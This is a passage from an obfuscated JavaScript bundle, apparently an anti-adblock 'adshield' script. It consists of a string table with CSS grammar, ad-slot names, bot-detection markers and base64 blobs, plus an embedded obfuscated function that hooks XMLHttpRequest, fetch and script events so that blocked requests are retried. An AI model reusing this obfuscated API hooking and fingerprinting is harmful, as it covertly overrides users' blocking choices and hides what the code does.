null","none|[<svg-length>+]#","adUnits","find","insertAdjacentElement","gpt-vuukle","getAttributeNames","$1   ","skipUntilBalanced","rch","positions","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","MediaSettingsRange","hasAttribute","auto|normal|active|inactive|disabled",'Identifier "',"then","contrast( [<number-percentage>] )","rel","units"," used broken syntax definition ","currentScript","onWhiteSpace","width-equal-or-less-than","[<length-percentage>|auto]{1,2}|cover|contain","_phantom","<length-percentage>{1,2}","<url>","width-equal-or-greater-than","css","exports","<track-size>+","right","cssWideKeywords","padding|border","Condition","generate","toString","recovery_inventory_insert","CDC","url-path-not-equal","<angle-percentage>{1,2}","wrapper","webDriver","matrix3d( <number>#{16} )","adlib","scroll","content|<'width'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Profile","<pseudo-element-selector> <pseudo-class-selector>*","<page-margin-box-type> '{' <declaration-list> '}'","abTest","blur( <length> )","webkitTemporaryStorage","brightness( <number-percentage> )","Feature","race","marker-mid","sourceMapURL could not be parsed","<single-animation-fill-mode>#","edl","as_console","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<number [0,∞]> [/ <number [0,∞]>]?","<custom-ident>","a2Zwdg==","scaleZ( [<number>|<percentage>] )","svh","random","dvmin","<ident-token>|<function-token> <any-value>? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isFirefox","code","gpt-clickio","frameScript","boolean-expr","<symbol>+","applyRatio","Ratio","none|<integer>","__as_ready_resolve","inside|outside","<line-width>","consumeNumber","<'margin-block-start'>","none|<single-transition-property>#","Terminate - empty profile","[<length-percentage>|left|center|right]#","gpt_slot_rendered_time","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","no purpose 1 consent","parseFromString","auto|none|text|all","ignoreInvalidMapping","none|<custom-ident>+","_version","Declaration","sleipnir/","<'margin'>","Name is expected","<position>#","ins","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","none|<position>#","Analytics.event(","acceptableAdsBait","Terminate - not active","positionRule","dvw","<'min-inline-size'>","HTMLScriptElement","request_id","auto|<position>","cef","Expected more digits in base 64 VLQ value.","[<container-name>]? <container-condition>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<ident-token>|'*']? '|'","awesomium","_mappings","<box>|margin-box","flip-block||flip-inline||flip-start","fuse","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","checkPropertyName","auto|normal|none","<an-plus-b>|even|odd","context","<'cue-before'> <'cue-after'>?","gpt-adingo",".setPAAPIConfigForGPT","Type","ops","<blend-mode>#","auto|none|<dashed-ident>|<scroll()>|<view()>","Performance.network","cmVzZXJ2ZWQySW5wdXQ=","sdk","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","attributeFilter","none|auto|[<string> <string>]+","constructor","__webdriver_script_function","sign( <calc-sum> )","fromCharCode","__uspapi","removeAttribute","<symbol>","adshield-loaded","Equal sign is expected","https:","for",")-token","Expect a keyword","concat","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","SelectorList","<'margin-inline-start'>","extra","ACK_INVISIBLE","geb","Invalid mapping: ","BotdError","api.reurl.co.kr","getOwnPropertyNames","text-ad-links","cultureg","nightmarejs","msie","findAllFragments","https://html-load.cc","[proportional-nums|tabular-nums]","protocol","webkitPersistentStorage","botd","consumeUntilExclamationMarkOrSemicolon","<length-percentage>|<flex>|min-content|max-content|auto","ellipse( [<shape-radius>{2}]? [at <position>]? )","fixed","nth","getOutOfPage","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","forEach","parentElement","responseURL","[<image>|<string>] [<resolution>||type( <string> )]","<!DOCTYPE html>","aW5wdXQ=","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","border-box|content-box|margin-box|padding-box","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","fxios/","adsense","Unexpected err while detecting cosmetic filter: ","dable","CSSPrimitiveValue","interval","readSequence","declaration","insertData","rlh","Brian Paul","gpt-funke","write","getAtruleDescriptor","none|[<shape-box>||<basic-shape>]|<image>","[auto|<length-percentage>]{1,2}","https://t.html-load.com","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","normal||[size|inline-size]","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","onclick","cqw","WebKitMediaKeys","tokenize","auto|<custom-ident>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","none|[x|y|block|inline|both] [mandatory|proximity]?","w = window.parent.parent;","VENDOR","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","declarationList","//# sourceURL=rtb_adm.js","[jis78|jis83|jis90|jis04|simplified|traditional]","scrolling","CanvasCaptureMediaStream","gpt-anymind","after","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","mode","checkAtruleDescriptorName",", width: ","issue","child|young|old","height-equal-or-less-than","/cou/api_reco.php","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","AS-ENCODED-VAL","() => version","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Function.prototype.bind is undefined","addEventListener","Invalid reserved state: ","[auto|reverse]||<angle>","getParameter","(prefers-color-scheme: light)","pub_728x90","startLine","infinite|<number>","cachedAt","config","prelude","center|start|end|self-start|self-end|flex-start|flex-end","intersectionRect","mismatchLength","remove",".source",", Expires in: ","<angle>","Failed to detect bot: botd timeout","isVisibleContent","create","cWJ1dw==","at-keyword-token","semicolon-token","matched","width-greater-than","getArg","compareByGeneratedPositionsInflated","turn","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","nearest-neighbor|bicubic","svi","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-highfivve","tpmn",'iframe[name="',"start|end|center|justify|distribute|stretch","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","warn","MSG_SYN_URG","call","disableNativeAds","doctype","sdkVersion","clean","<'margin-right'>","26649rxKTVc","navigator.permissions.query is not a function","<style-condition>|<style-feature>","text","evaluate","bind","reserved1Input","connection","joinAdInterestGroup","XXX","firefox","gpt-interworks","[row|column]||dense","gpt_disabled","action","isVisibleDocument","as_backgroundColor","gpt-andbeyond","gpt-publisher","host","hostname"," node type","[<integer>&&<symbol>]#","<'margin-left'>{1,2}","notifications","ad-unit","reduce","<'padding-left'>{1,2}","window.parent._df.t",", y: ","<supports-condition>","timesofindia.indiatimes.com","MSG_ACK","` for ","dictionnaire.lerobert.com","substring","none|discard-before||discard-after||discard-inner","hue-rotate( <angle> )","immediate","<number-zero-one>","?as-revalidator=","CSSStyleSheet","bmxvYw==","prev","<supports-decl>|<supports-selector-fn>","__esModule","getTargeting","Unexpected input","que","intervalId","normal|[<number> <integer>?]","<visual-box>||<length [0,∞]>","window.Notification is undefined","[<line-names>|<name-repeat>]+","stopImmediatePropagation","<'left'>","installedModules","single|multiple","consumeUntilLeftCurlyBracketOrSemicolon"," cmp inserted","'[' <custom-ident>* ']'","domain switched","rotate( [<angle>|<zero>] )","<number [0,1]>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","setImmediate","<feature-type> '{' <feature-value-declaration-list> '}'","attributionsrc","trim","getSlots","deg","error","floor","repeat|stretch|round","cqh","inventoryId","9818QRBbNY","Yml4cXJod245emptNTRvMTJmZTBz","default|menu|tooltip|sheet|none","adshield","widthEval","<'margin-top'>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","responseText","visible|auto|hidden","tokenIndex","scheduler unhandled exception - ","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","hasFocus","ZGdnbg==","/analytics?host=","unset","symbol","Document_querySelectorAll","MatchOnceBuffer","https://css-load.com","rule","<number>|<angle>","appendList","rem","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[first||[force-end|allow-end]||last]","<'row-gap'> <'column-gap'>?","scanString","none|circle|disc|square","w = window.parent;","atan2( <calc-sum> , <calc-sum> )","applySourceMap","state","<paint>","isLoaded","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","[auto|block|swap|fallback|optional]","__tcfapi","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<percentage>|<length>","crossorigin","firstCharOffset","apply","domAutomation","custom","gecko/","[<predefined-rgb-params>|<xyz-params>]","referrer","RegExp","Keyword","trident","data","UnicodeRange","margin: 0; padding: 0;","auto|<integer>","Unknown at-rule","<'flex-grow'>","FontFace","bot","<color>&&<color-stop-angle>?","__phantomas","v4ac1eiZr0","<percentage>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","walkContext","inventory","<'border-top-color'>{1,2}","<html><head><script>","<body","Window_setTimeout","charCode","webgl","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<-ms-filter-function>+","Url or Function is expected","<time>|none|x-weak|weak|medium|strong|x-strong","[object Reflect]","createElement","middle","<absolute-size>|<relative-size>|<length-percentage>","MatchGraph","supports(","ident-token","(E2) Invalid protect url: ","gpt-nextmillenium","<number>","enliple","insertBefore","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","child","now","replacingPlaceholders","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<custom-ident> : <integer>+ ;","none|manual|auto","<'grid-row-gap'> <'grid-column-gap'>?","matchRef","<declaration>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ORDERED_NODE_ITERATOR_TYPE","href","data-sdk","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","Identifier is expected","Forward report url to engineers","Failed to decode protect-url: url is empty","location","before","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","as_key","TypeSelector","boolean","__sa_","types","auto|none|scrollbar|-ms-autohiding-scrollbar","umogames.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<line-style>{1,4}","matchDeclaration","<'height'>","analytics","marginheight","comma-token","encodeId","[contextual|no-contextual]","__tcfapiLocator","usedJSHeapSize","btoa","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","text/html","enjgioijew","internet_explorer","<blend-mode>|plus-lighter","result","auto||<ratio>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","/iu3","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",".end","setTimeout","Range","nonzero|evenodd","child_last","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","applyTo","from-image|<angle>|[<angle>? flip]","abs( <calc-sum> )","api.ootoo.co.kr","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","[<family-name>|<generic-family>]#","preload","filterNthElements","Function name must be `url`","checkStructure","blob:","cache_adblock_circumvent_score","blocking_acceptable_ads","<number-percentage>{1,4} fill?","parent","<clip-source>|[<basic-shape>||<geometry-box>]|none","protectHtml","getPropertyValue","addAtrule_","11iYoiyV","<declaration-value>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lookupNonWSType","Unexpected combinator","as_adblock","<'border-width'>","add|subtract|intersect|exclude","aria-label","langenscheidt.com","phantomjs","node","setPrototypeOf","auto|smooth","text-ads","is_ads_blocked","image( <image-tags>? [<image-src>? , <color>?]! )","null","adsinteractive","none|[<number>|<percentage>]{1,3}","none|[weight||style||small-caps||position]","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<family-name>#","additionalAdsBait","is_admiral_adwall_rendered","})()","window.PluginArray is undefined","[stretch|repeat|round|space]{1,2}","pluginsArray","visualViewport","Failed to detect bot","rem( <calc-sum> , <calc-sum> )","    ","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","sourceMap","prompt","generatedLine","add","IVT detection failed","www.whatcar.com","isBrave","baseURI","<length>","atrulePrelude","shift","URL","fromSourceMap","':' [before|after|first-line|first-letter]","_sourceRoot","none|<length>","#as_domain","Invalid protect url prefix: ","target","coachjs","read-only|read-write|write-only","area","listenerId","auto|<animateable-feature>#","content-box|padding-box|border-box","originalColumn","<media-query-list>","reversed( <counter-name> )","jkl","clearInterval","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Blocked ","fonts.googleapis.com","padding-box|content-box","url","num","top","substrToCursor","__$webdriverAsyncExecutor","1.9.1","knowt.com","<'margin-block'>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","HyphenMinus is expected","content-box|border-box","parseAtrulePrelude","none|<shadow-t>#",'" is expected'," { visibility:visible; }","dmtkcw==","should_apply_gdpr","SharedStorageWorklet","<'max-block-size'>","Percent sign is expected","Element","tokenEnd","normal|<try-size>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","throw","miter|round|bevel","position:relative;align-items:center;display:flex;","shouldReinsertByUrl","Must be between 0 and 63: ","window.as_location","SyntaxError","BatteryManager","mozInnerScreenX","innerWidth","https://fb2.html-load.com","_generateSourcesContent","Failed to load profile: ","[<line-names>? <track-size>]+ <line-names>?","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|inter-character|inter-word|none","AtrulePrelude","chrome","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","svmax","permission","v7.5.68","<bg-clip>#","leader( <leader-type> )","HTMLAnchorElement","samsungbrowser","name","<'inset-block'>","skewY( [<angle>|<zero>] )","numeric-only|allow-keywords","not <media-in-parens>","Blocked slot define: [","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","android","ping","<number-percentage>{1,4}&&fill?","onmessage","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","mismatchOffset","properties","hash-token","raptive","<shape-box>|fill-box|stroke-box|view-box","startColumn","getLocationRange","updateAdInterestGroups","allocateCursor","<'border-width'>||<'border-style'>||<color>","hash","replaceChild","<relative-selector>#","is_brave","unshift","as_domain","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Blocked prebid request error for ","content|fixed","_set","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>",": [left|right|first|blank]","get","appVersion","eventName","ZWhvcg==","reportToSentry","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","flat|preserve-3d","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","alpha|luminance|match-source","cachedResultIsInAdIframe","[<age>? <gender> <integer>?]","browserEngineKind","readystatechange","$cdc_asdjflasutopfhvcZLmcf","cmVzZXJ2ZWQyT3V0cHV0","parent_after","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","instance","Destroying interstitial slots : ","fromArray","matchType","Position rule '","lookupOffsetNonSC",".gamezop.com","dppx","normal|<feature-tag-value>#","`, expected 